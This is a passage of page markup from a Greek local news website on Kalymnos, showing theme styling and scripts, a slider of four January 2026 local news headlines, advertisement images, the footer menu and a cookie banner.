0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_25 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_25 .entry-thumb{background-position:center 50%}.tdi_25 .slide-meta-cat{display:inline-block}.tdi_25 .td-post-author-name{display:inline-block}.tdi_25 .td-post-date,.tdi_25 .td-post-author-name span{display:inline-block}.tdi_25 .td-post-comments{display:inline-block}.tdi_25 .td-slide-nav{font-size:55px}.tdi_25 .td-slide-nav-svg svg{width:55px}.tdi_25 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_25 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"\u03a0\u03a1\u039f\u03a3\u03a6\u0391\u03a4\u0391 \u0391\u03a1\u0398\u03a1\u0391","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","autoplay":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_25","block_type":"td_block_slide","separator":"","title_tag":"","ms_title_tag":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_slide";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "33418";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "8355";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΠΡΟΣΦΑΤΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_25 class="td_block_inner"><div id="tdi_26" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_26_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%80%cf%81%ce%bf%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82-%ce%b5%cf%80%cf%8c%cf%80%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%af%ce%b1/"  rel="bookmark" class="td-image-wrap " title="Προκήρυξη θέσης Επόπτη Μελισσοκομίας για το Κέντρο Μελισσοκομίας Ρόδου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/kemeli-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%80%cf%81%ce%bf%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82-%ce%b5%cf%80%cf%8c%cf%80%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%af%ce%b1/"  rel="bookmark" title="Προκήρυξη θέσης Επόπτη Μελισσοκομίας για το Κέντρο Μελισσοκομίας Ρόδου">Προκήρυξη θέσης Επόπτη Μελισσοκομίας για το Κέντρο Μελισσοκομίας Ρόδου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T14:49:44+02:00" >26 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%80%cf%81%ce%bf%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%ce%b8%ce%ad%cf%83%ce%b7%cf%82-%ce%b5%cf%80%cf%8c%cf%80%cf%84%ce%b7-%ce%bc%ce%b5%ce%bb%ce%b9%cf%83%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%af%ce%b1/#respond">0</a></div></div></div></div><div id="tdi_26_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%ba%cf%8c%ce%b2%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd/"  rel="bookmark" class="td-image-wrap " title="Η Ακαδημία μπάσκετ Καλύμνου  κόβει την πρωτοχρονιάτικη  πίτα το Σάββατο 31/1 στου ΣΤΑΛΑ και μας περιμένει όλους." ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/SBAPITA--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%ba%cf%8c%ce%b2%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd/"  rel="bookmark" title="Η Ακαδημία μπάσκετ Καλύμνου  κόβει την πρωτοχρονιάτικη  πίτα το Σάββατο 31/1 στου ΣΤΑΛΑ και μας περιμένει όλους.">Η Ακαδημία μπάσκετ Καλύμνου  κόβει την πρωτοχρονιάτικη  πίτα το Σάββατο 31/1 στου ΣΤΑΛΑ και μας περιμένει όλους.</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:16:56+02:00" >26 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b7-%ce%b1%ce%ba%ce%b1%ce%b4%ce%b7%ce%bc%ce%af%ce%b1-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%bf%cf%85-%ce%ba%cf%8c%ce%b2%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd/#respond">0</a></div></div></div></div><div id="tdi_26_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bf%cf%80%ce%ae-%cf%80%ce%af%cf%84%ce%b1%cf%82-%ce%b9%cf%83%ce%b5%ce%ba-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af%ce%b4%ce%bf%ce%bc%ce%b1-%cf%83%cf%84/"  rel="bookmark" class="td-image-wrap " title="Κοπή πίτας ΙΣΕΚ: Πρόταση για επίδομα στέγης για την προσέλκυση και παραμονή ιατρών στο Νοσοκομείο Καλύμνου-Δέσμευση Δημάρχου" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/viber_image_2026-01-25_19-38-12-502-324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bf%cf%80%ce%ae-%cf%80%ce%af%cf%84%ce%b1%cf%82-%ce%b9%cf%83%ce%b5%ce%ba-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af%ce%b4%ce%bf%ce%bc%ce%b1-%cf%83%cf%84/"  rel="bookmark" title="Κοπή πίτας ΙΣΕΚ: Πρόταση για επίδομα στέγης για την προσέλκυση και παραμονή ιατρών στο Νοσοκομείο Καλύμνου-Δέσμευση Δημάρχου">Κοπή πίτας ΙΣΕΚ: Πρόταση για επίδομα στέγης για την προσέλκυση και παραμονή ιατρών στο Νοσοκομείο Καλύμνου-Δέσμευση Δημάρχου</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:56:41+02:00" >26 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%ba%ce%bf%cf%80%ce%ae-%cf%80%ce%af%cf%84%ce%b1%cf%82-%ce%b9%cf%83%ce%b5%ce%ba-%cf%80%cf%81%cf%8c%cf%84%ce%b1%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%cf%80%ce%af%ce%b4%ce%bf%ce%bc%ce%b1-%cf%83%cf%84/#respond">0</a></div></div></div></div><div id="tdi_26_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%bd%ce%ad%ce%bf%cf%82-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%b7-%ce%b2-%ce%b1%cf%83/"  rel="bookmark" class="td-image-wrap " title="Νέος Αστυνομικός Διευθυντής στη Β’ Αστυνομική Διεύθυνση  Δωδεκανήσου στην Κω  ο νεοπροαχθείς Ταξίαρχος Απόστολος Νησωτάκης" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/astkvs--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%bd%ce%ad%ce%bf%cf%82-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%b7-%ce%b2-%ce%b1%cf%83/"  rel="bookmark" title="Νέος Αστυνομικός Διευθυντής στη Β’ Αστυνομική Διεύθυνση  Δωδεκανήσου στην Κω  ο νεοπροαχθείς Ταξίαρχος Απόστολος Νησωτάκης">Νέος Αστυνομικός Διευθυντής στη Β’ Αστυνομική Διεύθυνση  Δωδεκανήσου στην Κω  ο νεοπροαχθείς Ταξίαρχος Απόστολος Νησωτάκης</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:04:35+02:00" >26 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%bd%ce%ad%ce%bf%cf%82-%ce%b1%cf%83%cf%84%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b5%cf%85%ce%b8%cf%85%ce%bd%cf%84%ce%ae%cf%82-%cf%83%cf%84%ce%b7-%ce%b2-%ce%b1%cf%83/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 6977673aa8c6e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"66928","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script 